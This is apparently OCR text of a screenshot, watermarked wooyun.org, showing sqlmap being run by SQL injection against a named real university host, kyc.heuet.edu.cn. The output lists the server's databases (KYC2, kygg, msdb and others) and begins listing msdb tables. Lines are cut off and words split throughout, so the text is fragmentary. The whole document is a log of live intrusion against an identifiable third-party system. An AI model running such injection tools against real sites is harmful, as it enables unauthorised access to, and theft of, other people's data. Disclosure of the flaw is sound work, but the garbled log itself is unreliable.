 sqlmap.bat - sqlmap.py -u "http://kyc.heuet.edu.cn/Report/Gensitus
[11:09:01] [INFO] fetching number of databases
[11:09:01] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[11:09:01] [INFO] retrieved: 6
[11:09:03] [INFO] retrieved: KYC2
[11:09:13] [INFO] retrieved: kygg
[11:09:23] [INFO] retrieved: master
[11:09:44] [INFO] retrieved: m
[11:10:09] [CRITICAL] unable to connect to the target URL or proxy. s
ing to retry the request(s)
odel
[11:10:19] [INFO] retrieved: msdb
[11:10:30] [INFO] retrieved: tem
[11:11:12] [CRITICAL] unable to connect to the target URL or proxy. s
ing to retry the request(s)
pdb
[11:11:25] [INFO] fetching tables for databases: KYC2, kygg, master,
, tempdb
[11:11:25] [INFO] fetching number of tables for database 'tempdb'
[11:11:25] [INFO] retrieved: 0
[11:11:26] [INFO] fetching number of tables for database 'msdb'
[11:11:26] [INFO] retrieved: 221
[11:11:30] [INFO] retrieved: dbo.backupfile
[11:12:08] [INFO] retrieved: dbo.backupfilegroup
[11:12:30] [INFO] retrieved: dbo.backupmediafa
www.wooyun.org